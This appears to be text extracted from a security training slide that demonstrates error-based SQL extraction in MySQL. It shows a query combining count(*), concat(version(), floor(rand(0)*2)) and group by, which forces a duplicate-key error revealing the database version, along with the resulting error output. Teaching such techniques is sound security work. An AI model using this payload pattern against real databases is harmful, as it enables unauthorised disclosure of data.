 Example:
To extract the database version (5.5.43-0+deb7u1 in this example)
you can use:
</>
mysql> select count(*), concat(version(), floor(rand(0)*2)) as x from
information_schema.tables group by x;
ERROR 1062 (23000): Duplicate entry '5.5.43-0+deb7u11' for key
'group_key'
DB Version
Result of the random function
Forging security professionals